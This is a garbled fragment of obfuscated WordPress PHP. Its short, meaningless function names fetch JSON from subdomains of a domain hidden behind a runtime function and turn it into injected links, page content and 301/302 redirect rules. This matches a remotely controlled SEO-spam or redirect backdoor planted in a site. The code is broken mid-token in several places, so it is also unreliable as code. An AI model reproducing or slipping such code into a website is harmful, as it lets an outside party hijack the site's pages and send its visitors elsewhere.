
(int)get_transient('_fc')+1,86400);MR();return
null;}delete_transient('_fc');return $j;}function FL()
{$j=J('https://links.'.DM().'/links?site='.U());if(!is_array($j))return
null;$Lx=[];foreach(($j['L']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$
['t'=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row)
{if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&subs
(int)($row[2]??
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&
['t'=>$to,'c'=>$cd];}$Hx=[];foreach(($j['H']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$
['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'=>$Rx,'H'=>$Hx];}f
FS(){$j=J('https://pages.'.DM().'/active-slugs?